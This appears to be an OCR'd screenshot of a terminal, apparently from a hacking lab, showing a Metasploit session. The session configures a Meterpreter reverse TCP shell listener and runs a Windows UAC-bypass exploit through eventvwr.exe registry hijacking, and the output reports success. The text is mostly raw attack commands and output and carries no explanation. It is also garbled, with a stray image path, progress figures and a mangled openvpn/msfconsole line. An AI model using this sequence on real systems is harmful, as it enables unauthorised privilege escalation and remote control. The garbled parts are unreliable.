 Nov 23 10:36 PM
36% 0.8 3 KB/s 98%
msfconsole
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.96 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf exploit(windows/local/bypassuac_eventvwr) > set sessions 1
[!] Unknown datastore option: sessions. Did you mean SESSION?
sessions => 1
msf exploit(windows/local/bypassuac_eventvwr) > set lhost
lhost => 192.168.1.96
msf exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.1.96:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole